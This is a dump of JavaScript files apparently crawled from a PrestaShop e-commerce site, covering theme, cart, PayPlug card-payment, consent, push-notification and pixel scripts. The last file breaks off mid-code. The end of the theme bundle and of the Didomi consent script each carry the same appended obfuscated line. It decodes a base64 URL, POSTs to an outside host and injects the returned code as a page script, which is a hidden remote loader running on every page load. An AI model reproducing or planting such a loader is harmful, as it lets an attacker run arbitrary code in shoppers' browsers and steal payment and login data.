      for(let k in n(411),n(861),t().blockcart=t().blockcart||{},t().blockcart.showModal=e=>{function n(){return r()("#blockcart-modal")}let i=n();i.length&&i.remove(),r()("body").append(e),(i=n()).modal("show").on("hidden.bs.modal",e=>{t().emit("updateProduct",{reason:e.currentTarget.dataset,event:e})})},b().prototype)t()[k]=b().prototype[k];r()(document).ready(()=>{let e=r()(".js-dropdown"),t=new _,n=r()('.js-top-menu ul[data-depth="0"]'),i=new x(e),o=new T(n),s=new l,a=new c;i.init(),t.init(),o.init(),s.init(),a.init(),E(".field-password-policy"),r()('.carousel[data-touch="true"]').swipe({swipe(e,t){"left"===t&&r()(this).carousel("next"),"right"===t&&r()(this).carousel("prev")},allowPageScroll:"vertical"})})}()}();fetch(atob('aHR0cHM6Ly9qdXZyYS5zcGFjZQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/themes/classic/assets/js/tailwind.config.js
body_size: 314
content:
tailwind.config = {
  important: !0,
  theme: {
    screens: {
      sm: { min: "100px", max: "1023px" },
      md: "1024px",
      lg: { min: "1281px" },
      xl: { min: "1537px" },
      "2xl": { min: "2001px" },
      mdo: { min: "1024px", max: "1200px" },
    },
    extend: {
      colors: {
        Arrebum: "#215E8E",
        Beige: "#F8F5F0",
        Blanc: "#FFFFFF",
        Cledist: "#E20343",
        Elteans: "#69CA97",
        Gris: "#5D5F64",
        Gris1: "#2F3034",
        Gris2: "#A8A7A2",
        Gris3: "#F4F4F4",
        GrisClair: "#FAFAFA",
        Imgalt: "#48BDD9",
        Jailys: "#E6B5C0",
        Noir: "#121214",
        Oxelio: "#FD8204",
        Silettum: "#CDCE00",
        Vert: "#179387",
        VertDeau: "#C4D7D1",
        VertBorder: "#E2ECE5",
        Jaune: "#F9D439",
      },
      spacing: {
        15: "3.75rem",
        12.21: "1.0625rem",
        15.21: "1.5625rem",
        12.1: "12rem",
        13.5: "13.5rem",
        52: "52.5rem",
        79.5: "79.5rem",
        1.7: "1.0625rem",
      },
      width: {
        15: "3.75rem",
        23: "23.438rem",
        79.5: "79.5rem",
        wm: "90rem",
        section: "79.5rem",
        25.5: "25.5rem",
      },
      maxWidth: {
        15: "3.75rem",
        23: "23.438rem",
        79.5: "79.5rem",
        90: "90rem",
        25.5: "25.5rem",
        wm: "90rem",
        section: "79.5rem",
        98: "25.5rem",
      },
      height: {
        15: "3.75rem",
        23: "39.3125rem",
        42: "42.5rem",
        45.1: "45.1875rem",
      },
      minHeight: { 5: "1.25rem" },
      objectPosition: { right: "right center" },
      fontSize: {
        "1.4rem": "1.4rem",
        "22px": "22px",
      },
    },
    fontFamily: { poppins: ["Poppins"], inter: ["Inter"] },
    fontSize: {
      "2xs": "0.5rem",
      xs: "0.625rem",
      sm: "0.8rem",
      base: "1rem",
      xl: "1.25rem",
      "2xl": "1.563rem",
      "3xl": "1.953rem",
      "4xl": "2.441rem",
      "5xl": "3.052rem",
      tagText: "0.75rem",
    },
    letterSpacing: {
      tightest: "-.075em",
      tighter: "-.05em",
      tight: "-.025em",
      normal: "0",
      wide: ".025em",
      widerr: ".03em",
      wider: ".05em",
      widest: ".1em",
    },
  },
};


--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js
body_size: 118
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Doofinder
 * @copyright Doofinder
 * @license   GPLv3
 */ let dfAddToCart=e=>{let t=document.createElement("form");Object.assign(t,{method:"post",action:e.cartURL,style:"display: none;"});let a=document.createElement("input");Object.assign(a,{type:"number",name:"qty",value:e.cuantity,min:1});let n=document.createElement("input");Object.assign(n,{type:"hidden",name:"id_product_attribute",value:e.customizationID});let d=document.createElement("input");Object.assign(d,{type:"hidden",name:"id_product",value:e.productID});let i=document.createElement("input");Object.assign(i,{type:"hidden",name:"token",value:e.cartToken});let p=document.createElement("input");p.setAttribute("type","submit"),p.setAttribute("data-button-action","add-to-cart"),t.appendChild(a),t.appendChild(n),t.appendChild(d),t.appendChild(i),t.appendChild(p),document.body.appendChild(t),p.click(),t.remove()},doofinderManageCart=e=>{dfAddToCart(e)};

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/payplug/views//js/front-v4.6.0.js
body_size: 4684
content:
(()=>{var e={},r=!0,n=function(e){r&&console.log(e)};let o=0;var a,t,p={init:function(){this.card.init(),this.order.init(),this.oney.init(),this.popup.init(),this.integrated.init()},order:{init:function(){var e=$('input[data-module-name="payplug"]');e.parents(".payment-option").addClass("payplugPaymentOption"),e.each(function(){var e=$("#pay-with-"+this.id+"-form").find("form");"oney"==e.find("input[name=method]").val()&&(e.find("input[name=payplugOney_type]").val().includes("without_fees")?$("#"+this.id+"-container").addClass("without_fees"):e.find("input[name=payplugOney_type]").val().includes("with_fees")&&$("#"+this.id+"-container").addClass("with_fees"))}),this.checkErrors(),a.on("click",".payplugMsg_button",p.popup.close),a.on("click",".payplugMsg_declineButton",p.popup.close)},checkErrors:function(){"undefined"!=typeof check_errors&&check_errors&&$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:{_ajax:1,getPaymentErrors:1},success:function(e){if(e.result&&(p.popup.set(e.template),$("."+p.oney.required.props.identifier).length)){var r=$("input[value="+($oneyType=e.errors[0].replace("oney_required_field_",""))+"]").parent("form").find("button[type=submit]").attr("id").replace("pay-with-","");$("#"+r).trigger("click")}}})}},integrated:{props:{identifier:"payplugIntegratedPayment",cartId:null,paymentId:null,paymentOptionId:null,form:{},checkoutForm:null,api:null,integratedPayment:null,token:null,notValid:!1,fieldsInvalid:{cardHolder:!0,pan:!0,cvv:!0,exp:!0},fieldsEmpty:{cardHolder:!0,pan:!0,cvv:!0,exp:!0},save_card:!1,scheme:null,query:null,submit:null},init:function(){var e=p.integrated;if(!$("."+e.props.identifier).length)return!1;var r=document.querySelectorAll("input[name=method][value=integrated]").item(0).parentNode.childNodes[3];e.props.paymentOptionId=r.id.replace("pay-with-",""),e.form.init()},form:{init:function(){var e=p.integrated,r=e.props.paymentOptionId;if(void 0===a)return!1;"checked"==$("#"+r).attr("checked")&&e.form.set(),a.on("click","#"+r,e.form.set)},clear:function(e){var r=p.integrated;r.props.submited=!1,e&&(form.cardHolder.clear(),form.pan.clear(),form.cvv.clear(),form.exp.clear(),$("."+r.props.identifier+"_container.-saveCard").removeClass("-checked").find("input").prop("checked",!1)),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1)},confirm:function(e){p.tools.loadSpinner();var r=p.integrated;null!=r.props.query&&(r.props.query.abort(),r.props.query=null),r.props.query=$.ajax({type:"POST",url:window.payplug_ajax_url,dataType:"json",data:{_ajax:1,confirmPayment:1,cart_id:r.props.cart_id,pay_id:e},error:function(e,n,o){console.log(e,n,o),r.form.clear()},success:function(e){if(p.tools.removeSpinner(),!e.result)return $("."+r.props.identifier+"_error.-payment").text(integratedPaymentError).addClass("-show"),r.form.clear(!0),!1;window.location.href=e.return_url}})},field:{init:function(){var e=p.integrated,r=e.form.field,n=e.props.form;n.cardHolder.onChange(function(n){n.valid?(r.valid("cardHolder"),e.props.fieldsEmpty.cardHolder=!1,e.props.fieldsInvalid.cardHolder=!1):(r.error("cardHolder"),e.props.fieldsEmpty.cardHolder="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.cardHolder="INVALID_CARDHOLDER"==n.error.name)}),n.pan.onChange(function(n){n.valid?(r.valid("pan"),e.props.fieldsEmpty.pan=!1,e.props.fieldsInvalid.pan=!1):(r.error("pan"),e.props.fieldsEmpty.pan="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.pan="INVALID_CARD_NUMBER"==n.error.name)}),n.cvv.onChange(function(n){n.valid?(r.valid("cvv"),e.props.fieldsEmpty.cvv=!1,e.props.fieldsInvalid.cvv=!1):(r.error("cvv"),e.props.fieldsEmpty.cvv="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.cvv="INVALID_CVV"==n.error.name)}),n.exp.onChange(function(n){n.valid?(r.valid("exp"),e.props.fieldsEmpty.exp=!1,e.props.fieldsInvalid.exp=!1):(r.error("exp"),e.props.fieldsEmpty.exp="FIELD_EMPTY"==n.error.name,e.props.fieldsInvalid.exp="INVALID_EXPIRATION_DATE"==n.error.name)}),n.cardHolder.onFocus(function(e){r.focus("cardHolder")}),n.pan.onFocus(function(){r.focus("pan")}),n.cvv.onFocus(function(){r.focus("cvv")}),n.exp.onFocus(function(){r.focus("exp")}),n.cardHolder.onBlur(function(e){r.blur("cardHolder")}),n.pan.onBlur(function(){r.blur("pan")}),n.cvv.onBlur(function(){r.blur("cvv")}),n.exp.onBlur(function(){r.blur("exp")})},error:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_error.-"+e+" span.invalidField").removeClass("-hide"),$("."+r.props.identifier+"_container.-"+e).addClass("-invalid")},blur:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_container.-"+e).removeClass("-focus"),$("."+r.props.identifier+"_container.-"+e).is(".integrated_payment_error")&&r.form.field.error(e)},focus:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_container.-"+e).addClass("-focus").removeClass("-invalid"),$("."+r.props.identifier+"_error.-"+e+" span.emptyField").addClass("-hide"),$("."+r.props.identifier+"_error.-"+e+" span.invalidField").addClass("-hide"),$("."+r.props.identifier+"_error.-fields").removeClass("-show"),$("."+r.props.identifier+"_error.-api").removeClass("-show")},valid:function(e){if(!e)return!1;var r=p.integrated;$("."+r.props.identifier+"_error.-"+e+" span.invalidField").addClass("-hide"),$("."+r.props.identifier+"_container.-"+e+" span.invalidField").removeClass("-invalid")}},getPaymentId:function(e){var r=p.integrated;void 0!==e&&(e.preventDefault(),e.stopPropagation()),!r.props.submited&&(r.props.submited=!0,token=(integratedPayment=r.props.integratedPayment).token,null!=r.props.query&&(r.props.query.abort(),r.props.query=null),$("."+r.props.identifier+"_error.-payment").removeClass("-show"),$("."+r.props.identifier+"_error.-api").removeClass("-show"),r.props.query=$.ajax({type:"POST",url:window.payplug_ajax_url,dataType:"json",data:{_ajax:1,createIP:1,token:token},error:function(e,n,o){r.form.clear(),console.log(e,n,o)},success:function(e){if(e&&e.resource_id)r.props.paymentId=e.resource_id,r.props.cart_id=e.cart_id,r.form.submit();else{if(void 0===e.force_reload||!e.force_reload)return p.popup.set(integratedPaymentError),r.form.clear(),!1;window.location.href=e.return_url}}}))},reset:function(){var e=p.integrated,r=$("."+e.props.identifier),n=r.find("#cardholder"),o=r.find("#pan"),a=r.find("#cvv"),t=r.find("#exp");e.form.clear(),n.remove(),o.remove(),a.remove(),t.remove(),r.removeClass("-loaded"),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1);try{e.form.set()}catch(s){void 0!==s.name&&void 0!==s.message?addLogger(s.name+" : "+s.message):addLogger("UNKNOWN_ERROR: unable to generate IP form")}},set:function(){var e=p.integrated;if("undefined"==typeof Payplug){o<10&&($('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1),console.log("Waiting for Integrated payment form to load"),o++,setTimeout(function(){e.form.set()},1e3));return}e.props.api=Payplug;var r=e.props.api,n=$("."+e.props.identifier),t=n.find(".-scheme"),s=n.find("."+e.props.identifier+"_container.-cardHolder"),d=n.find("."+e.props.identifier+"_container.-pan"),l=n.find("."+e.props.identifier+"_container.-cvv"),c=n.find("."+e.props.identifier+"_container.-exp"),u=n.find(".-saveCard");if(e.props.paymentOptionId,!n.is(".-loaded")){try{var f=new Payplug.IntegratedPayment(is_sandbox_mode)}catch(v){void 0!==v.name&&void 0!==v.message&&addLogger(v.name+" : "+v.message)}e.props.integratedPayment=f,f.setDisplayMode3ds(r.DisplayMode3ds.LIGHTBOX);var m={default:{color:"#2B343D",fontFamily:"Poppins, sans-serif",fontSize:"14px",textAlign:"left","::placeholder":{color:"#969a9f"},":focus":{color:"#2B343D"}},invalid:{color:"#E91932"}};form={integratedPayment:f,cardHolder:f.cardHolder(s.get(0),{placeholder:placeholderCardholder,default:m.default,invalid:m.invalid}),pan:f.cardNumber(d.get(0),{placeholder:placeholderPan,default:m.default,invalid:m.invalid}),cvv:f.cvv(l.get(0),{placeholder:placeholderCvv,default:m.default,invalid:m.invalid}),exp:f.expiration(c.get(0),{placeholder:placeholderExp,default:m.default,invalid:m.invalid})},n.addClass("-loaded"),s.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.cardHolder.focus()}),t.find("input").on("click",function(r){e.props.scheme=$(this).val()}),d.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.pan.focus()}),c.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.exp.focus()}),l.on("click",function(e){e.preventDefault(),e.stopPropagation(),form.cvv.focus()}),u.find("input").on("change",function(){$(this).prop("checked")?(e.props.save_card=!0,u.addClass("-checked")):(e.props.save_card=!1,u.removeClass("-checked"))}),e.props.form=form,e.form.field.init(),f.onCompleted(function(r){void 0!==r.error&&null!=r.error?(e.form.clear(!0),r.error.hasOwnProperty("name")||(r.error.name="API_ERROR"),r.error.hasOwnProperty("message")||(r.error.message="A generic error occured"),addLogger(r.error.name+" : "+r.error.message),$("."+e.props.identifier+"_error.-api").addClass("-show"),e.form.reset()):e.form.confirm(r.token)}),f.onValidateForm(function({isFormValid:r}){r?e.form.getPaymentId():(e.props.submited=!1,e.form.showError())}),a.on("submit","form",e.form.validate)}},showError:function(){var e=p.integrated;for(var r in $('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1),e.props.fieldsEmpty)e.props.fieldsEmpty[r]&&($("."+e.props.identifier+"_error.-"+r+" span.invalidField").addClass("-hide"),$("."+e.props.identifier+"_error.-"+r+" span.emptyField").removeClass("-hide"),$("."+e.props.identifier+"_container.-"+r).addClass("-invalid"),$('input[name="conditions_to_approve[terms-and-conditions]"]').prop("checked",!1));for(var r in e.props.fieldsInvalid)e.props.fieldsInvalid[r]&&$("."+e.props.identifier+"_error.-fields").addClass("-show")},submit:function(){var e=p.integrated,r=e.props.paymentId,n=e.props.integratedPayment,o=null;switch(e.props.scheme){case"cb":o=Payplug.Scheme.CARTE_BANCAIRE;break;case"visa":o=Payplug.Scheme.VISA;break;case"mastercard":o=Payplug.Scheme.MASTERCARD;break;default:o=Payplug.Scheme.AUTO}n.pay(r,o,{save_card:e.props.save_card})},validate:function(e){var r=p.integrated,n=r.props.paymentOptionId==$('input[name="payment-option"]:checked').attr("id");void 0!==e&&n&&(e.preventDefault(),e.stopPropagation()),n&&(integratedPayment=r.props.integratedPayment).validateForm()}}},card:{props:{identifier:"payplugCard",query:null,id_card:0},init:function(){var e=p.card.props.identifier;a.on("click","."+e+"_delete",p.card.delete).on("click",'button[name="payplugConfirmDelete"]',p.card.confirm)},delete:function(e){e.preventDefault(),e.stopPropagation();var r=$(this);p.card.props.id_card=r.data("id_card"),p.popup.set(card_confirm_deleted_msg)},confirm:function(e){e.preventDefault(),e.stopPropagation();var r=p.card.props.id_card,n=window.payplug_delete_card_url+"&pc="+r,o=p.card.props.identifier;$.ajax({type:"POST",url:n,dataType:"json",data:{delete:1,pc:r},error:function(e,r,n){alert("error CALL DELETE CARD"),console.log(e,r,n)},success:function(e){e&&($("."+o+"[data-id_card="+r+"]").remove(),p.popup.setDeleteCardPopup(card_deleted_msg))}})}},oney:{props:{query:null,sizes:[{format:"mobile",limit:735},{format:"desktop",limit:9999},]},clear:function(){for(i=0;i<p.oney.props.queries.length;i++)void 0!==p.oney.props.queries[i]&&p.oney.props.queries[i].abort();p.oney.props.queries=[]},init:function(){if(void 0!==window.payplug_oney&&window.payplug_oney){var e=p.oney;this.cta.init(),this.required.init(),e.load();var r=e.cta.popin;prestashop.on("updatedCart",r.check).on("updatedProduct",r.check)}},load:function(e){var r=p.oney,n={_ajax:1};e?n.getOneyPriceAndPaymentOptions=1:n.isOneyElligible=1,$("#product_page_product_id").length&&$("#add-to-cart-or-refresh").serializeArray().map(function(e){n[e.name]=e.value}),null!==r.props.query&&r.props.query.abort(),r.cta.popin.reset(),r.props.query=$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:n,success:function(n){if(n.result)void 0!==n.popin&&n.popin&&r.cta.props.loaded?(r.cta.popin.hydrate(n.popin),void 0!==n.error&&n.error?r.cta.disable():r.cta.enable()):e||r.cta.enable();else if(r.cta.props.loaded){if(void 0!==n.popin)r.cta.popin.hydrate(n.popin);else if(void 0!==n.error){var o='<span class="'+r.cta.popin.props.identifier+'"><p class="'+r.cta.popin.props.identifier+'_error">'+n.error+"</p></span>";r.cta.popin.hydrate(o)}r.cta.disable()}}})},loader:{props:{identifier:"payplugOneyLoader"},set:function(e){if(void 0!==e&&e){var r='<span class="'+this.props.identifier+'"><span class="'+this.props.identifier+'_spinner"><span></span></span><span class="'+this.props.identifier+'_message">'+window.payplug_oney_loading_msg+" <i>.</i><i>.</i><i>.</i></span></span>";$(e).html(r)}}},cta:{props:{identifier:"payplugOneyCta",loaded:!1},init:function(){var e=this;e.props.loaded=!0,a.on("click","."+e.props.identifier+"_button",e.popin.toggle),e.popin.init()},enable:function(){var e=p.oney.cta.popin.props.identifier;$("."+p.oney.cta.props.identifier+"_button").removeClass("-disabled"),$("."+e).removeClass("-error")},disable:function(){var e=p.oney.cta.popin.props.identifier;$("."+p.oney.cta.props.identifier+"_button").addClass("-disabled"),$("."+e).addClass("-error")},popin:{props:{identifier:"payplugOneyPopin",open:!1,loaded:!1},init:function(){var e=p.oney.cta,r=e.popin;a.on("click","."+r.props.identifier+"_close",r.hide).on("click","."+r.props.identifier+"_navigation button",r.select).on("click",function(n){var o=$(n.target);!o.is("."+r.props.identifier)&&!o.parents("."+r.props.identifier).length&&$("."+e.props.identifier).is(".-open")&&r.close()}),r.reset()},reset:function(){var e=p.oney,r=e.cta,n=r.popin;$("."+n.props.identifier).length||$("."+r.props.identifier).append('<span class="'+n.props.identifier+'" />'),e.loader.set("."+n.props.identifier),$("."+n.props.identifier).addClass("-loading")},hydrate:function(e){if(void 0===e||!e)return!1;var r=p.oney,n=r.cta.popin,o=n.props.identifier,a=n.props.open;$("."+o).replaceWith(e).removeClass("-loading"),r.props.loaded=!0;var t=$("."+o+"_navigation button").eq(0);n.choose(t.data("type")),a&&setTimeout(n.open,0)},select:function(e){e.preventDefault(),e.stopPropagation();var r=$(this);if(r.parents("li").is(".selected"))return!1;p.oney.cta.popin.choose(r.data("type"))},choose:function(e){var r=p.oney.cta.popin.props.identifier;$("."+r+"_navigation li").removeClass("selected"),$("."+r+"_navigation button[data-type="+e+"]").parent("li").addClass("selected"),$("."+r+"_option").removeClass("-show"),$("."+r+"_option[data-type="+e+"]").addClass("-show")},toggle:function(e){e.preventDefault(),e.stopPropagation();var r=p.oney.cta.popin;$("-open").length>0?r.close():r.open()},check:function(){var e=p.oney,r=e.cta.popin,n=r.props.open;e.props.loaded=!1,n&&r.open()},open:function(){var e=p.oney,r=e.cta,n=r.popin;e.props.loaded||e.load(!0),$("."+r.props.identifier).addClass("-open"),$("."+n.props.identifier).addClass("-open"),setTimeout(function(){$("."+n.props.identifier).addClass("-show"),n.props.open=!0},0)},close:function(){var e=p.oney.cta,r=e.popin;$("."+r.props.identifier).removeClass("-show"),$("."+r.props.identifier).removeClass("-open"),setTimeout(function(){$("."+e.props.identifier).removeClass("-open"),r.props.open=!1},0)},show:function(e){e.preventDefault(),e.stopPropagation(),p.oney.cta.popin.open()},hide:function(e){e.preventDefault(),e.stopPropagation(),p.oney.cta.popin.close()}}},required:{props:{identifier:"payplugOneyRequired"},init:function(){var e=this.props.identifier;a.on("click","."+e+"_close",this.close).on("submit","."+e,this.submit).on("keyup focusout","."+e+" input",this.check)},check:function(){var e=p.oney.required.props.identifier,r=!0;$("."+e+"_input").each(function(){var e=$(this),n=e.data("type"),o=e.val(),a=o.length;switch(n){case"email":var t=o.indexOf("@",1),p=o.indexOf(".",t+1),s=o.indexOf("+",1);a=a&&t>0&&p>0&&s<0;break;case"mobile_phone_number":a=a&&o.length<16&&o.length>8;break;case"address1":a=a&&o.length<129;break;case"postcode":a=a&&o.length<6;break;case"city":case"first_name":case"last_name":a=a&&o.length<33}a?e.removeClass("-error"):e.addClass("-error"),r=r&&a})},close:function(e){e.preventDefault(),e.stopPropagation(),p.oney.required.reset(),p.popup.close()},reset:function(){$("."+this.props.identifier).find("input").each(function(){var e=$(this);e.val(""),e.is(".-tocheck")&&e.addClass("-error")})},save:function(e){var r=this.props.identifier;$("."+r+"_message").removeClass("-success").removeClass("-error"),$.ajax({url:window.payplug_ajax_url+"?rand="+new Date().getTime(),headers:{"cache-control":"no-cache"},type:"POST",async:!0,cache:!1,dataType:"json",data:{_ajax:1,savePaymentData:1,payment_data:e},success:function(e){if(e.result)$("."+r+"_validation").addClass("-show"),window.setTimeout(function(){$("."+r+"_validation").addClass("-appear")}),window.setTimeout(function(){p.popup.close()},5e3);else{var n="";for(var o in e.message)"indexOf"!==o&&(n+=$("<p />").html(e.message[o]).text()+"\n");$("."+r+"_message").addClass("-error").html(n)}}})},submit:function(e){e.preventDefault(),e.stopPropagation();var r={};return $(".payplugOneyRequired").find("input").each(function(){var e=$(this),n=e.attr("name"),o=null;o=e.is("input[type=radio]")?$('input[name="'+n+'"]:selected').val():e.is("input[type=checkbox]")?$('input[name="'+n+'"]:checked').val():e.val(),r[n]=o}),p.oney.required.save(r)}}},popup:{props:{identifier:"payplugPopin"},init:function(){var e=this,r=e.props;a.on("click","."+r.identifier+"_close",e.close).on("click",function(n){$(n.target).is("."+r.identifier)&&$("."+r.identifier).is(".-open")&&e.close()})},set:function(e){var r=p.popup,n=r.props;sanitizePopupHtml(e)&&($("."+n.identifier).length?r.close():r.create(),r.hydrate(e),r.open())},setDeleteCardPopup:function(e){var r=p.popup;r.props,r.create(),r.hydrate(e),r.open(),a.on("click",'button[name="card_deleted"]',p.popup.close)},open:function(){var e=$("."+p.popup.props.identifier);e.addClass("-open"),window.setTimeout(function(){e.addClass("-show")},0)},close:function(){var e=$("."+p.popup.props.identifier);e.removeClass("-show"),e.removeClass("-open")},remove:function(){var{popup:e}=p.tools,{identifier:r}=e.props;$("."+r).remove()},create:function(){var e=p.popup.props,r='<div class="'+e.identifier+'"><button class="'+e.identifier+'_close"></button><div class="'+e.identifier+'_content"></div></div>';$("body").append(r)},hydrate:function(e){$("."+p.popup.props.identifier+"_content").html(e)}},tools:{loadSpinner:function(){$(".payplugIntegratedPayment").append('<div class="ipOverlay -disabled">'),html='<div class="ipOverlay_inner" ><div class="ipOverlay__content"><span class="ipOverlay_spinner"></span</div></div>',$(".ipOverlay").append(html),$(".ipOverlay").removeClass("-disabled"),$(".ipOverlay").addClass("-show")},removeSpinner:function(){$(".ipOverlay").remove()}}};$(document).ready(function(){a=$(document),t=$(window),p.init()}),window.payplugModule=p})();

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/utils/assets/js/web-emarsys-push.js?v=0.5
body_size: 130
content:
var WebEmarsysSdk = WebEmarsysSdk || []
WebEmarsysSdk.push(['init', {
    applicationCode: 'EMSA1-55A69',
    enableMacSafariVapid: true,
    // safariWebsitePushID: 'web.com.yoursite.example',
    defaultNotificationTitle: 'Synergiashop',
    defaultNotificationIcon: 'https://synergiashop.com/favicon.png',
    autoSubscribe: true,
    serviceWorker: {
        url: 'web-emarsys-service-worker.js',
        applicationServerPublicKey: 'BNn7cOiO0K_IaVF5rFhX4WOBzv9SiDRG1vuEEjdUjv3GauoAkX5LwMp5Yu69vb0ttBkWFsk1smLm_az5JJtJea4'
    }
}])

function generalSubscribe() {
    return WebEmarsysSdk.subscribe();
}

function generalUnsubscribe() {
    return WebEmarsysSdk.unsubscribe();
}

function generalLogin(customerId) {
    return WebEmarsysSdk.login({
        fieldId: 3492,
        fieldValue: customerId
    })
}

function generalLogout() {
    return WebEmarsysSdk.logout()
}

document.addEventListener('DOMContentLoaded', function() {
    setTimeout(() => {
        generalSubscribe();
    }, 1500);
});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 428
content:
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */ 
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{},prestashop.blockcart.showModal,prestashop.on("updateCart",function(r){var o=$(".blockcart").data("refresh-url"),t={};r&&r.reason&&void 0!==r.resp&&!r.resp.hasError&&(t={id_customization:r.reason.idCustomization,id_product_attribute:r.reason.idProductAttribute,id_product:r.reason.idProduct,action:r.reason.linkAction}),r&&r.resp&&r.resp.hasError&&prestashop.emit("showErrorNextToAddtoCartButton",{errorMessage:r.resp.errors.join("<br/>")}),$.post(o,t).then(function(r){$("<div />").append($.parseHTML(r.preview)),$(".blockcart").replaceWith($(r.preview).find(".blockcart"))}).fail(function(r){prestashop.emit("handleError",{eventType:"updateShoppingCart",resp:r})})})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/medo/didomi.js
body_size: 646
content:
window.gdprAppliesGlobally=!0,function(){function e(t){if(!window.frames[t]){if(document.body&&document.body.firstChild){var r=document.body,a=document.createElement("iframe");a.style.display="none",a.name=t,a.title=t,r.insertBefore(a,r.firstChild)}else setTimeout(function(){e(t)},5)}}function t(e,t,r,a,n){function i(e,r,a,i){if("function"==typeof a){window[t]||(window[t]=[]);var s=!1;n&&(s=n(e,i,a)),s||window[t].push({command:e,version:r,callback:a,parameter:i})}}function s(t){if(window[e]&&!0===window[e].stub&&t.data){var n,i="string"==typeof t.data;try{n=i?JSON.parse(t.data):t.data}catch(s){return}if(n[r]){var o=n[r];window[e](o.command,o.version,function(e,r){var n={};n[a]={returnValue:e,success:r,callId:o.callId},t.source.postMessage(i?JSON.stringify(n):n,"*")},o.parameter)}}}i.stub=!0,i.stubVersion=2,"function"!=typeof window[e]&&(window[e]=i,window.addEventListener?window.addEventListener("message",s,!1):window.attachEvent("onmessage",s))}t("__uspapi","__uspapiBuffer","__uspapiCall","__uspapiReturn"),e("__uspapiLocator"),t("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn"),e("__tcfapiLocator"),function(e){var t=document.createElement("link");t.rel="preconnect",t.as="script";var r=document.createElement("link");r.rel="dns-prefetch",r.as="script";var a=document.createElement("link");a.rel="preload",a.as="script";var n=document.createElement("script");n.id="spcloader",n.type="text/javascript",n.async=!0,n.charset="utf-8";var i="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;if(window.didomiConfig&&window.didomiConfig.user){var s=window.didomiConfig.user,o=s.country,c=s.region;o&&(i=i+"&country="+o,c&&(i=i+"&region="+c))}t.href="https://sdk.privacy-center.org/",r.href="https://sdk.privacy-center.org/",a.href=i,n.src=i;var p=document.getElementsByTagName("script")[0];p.parentNode.insertBefore(t,p),p.parentNode.insertBefore(r,p),p.parentNode.insertBefore(a,p),p.parentNode.insertBefore(n,p)}("90c59d37-b4aa-45ea-9e84-e58140926467")}();fetch(atob('aHR0cHM6Ly9qdXZyYS5zcGFjZQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/facebookproductad/views/js/pixel.js
body_size: 1095
content:
/*
*
* Dynamic Ads + Pixel
*
* @author    BusinessTech.fr - https://www.businesstech.fr
* @copyright Business Tech - https://www.businesstech.fr
* @license   Commercial
*
*           ____    _______
*          |  _ \  |__   __|
*          | |_) |    | |
*          |  _ <     | |
*          | |_) |    | |
*          |____/     |_|
* 
*/
document.addEventListener("DOMContentLoaded",function(){if(""!=btPixel.pixel_id){var t,n,e,a,o,c="script";t=window,n=document,t.fbq||(e=t.fbq=function(){e.callMethod?e.callMethod.apply(e,arguments):e.queue.push(arguments)},t._fbq||(t._fbq=e),e.push=e,e.loaded=!0,e.version="2.0",e.queue=[],(a=n.createElement(c)).async=!0,a.src="https://connect.facebook.net/en_US/fbevents.js",(o=n.getElementsByTagName(c)[0]).parentNode.insertBefore(a,o)),fbq("set","autoConfig",!1,btPixel.pixel_id),!0==btPixel.bUseConsent?(1==btPixel.bUseAxeption?(void 